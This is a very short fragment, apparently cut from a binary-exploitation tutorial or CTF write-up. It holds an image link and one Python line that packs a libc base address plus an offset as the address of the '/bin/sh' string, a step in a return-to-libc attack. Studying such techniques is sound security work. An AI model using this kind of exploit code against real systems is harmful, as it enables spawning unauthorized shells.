 shellcode = struct.pack("I",0xb7e97000+1176511) ///bin/sh字符串地址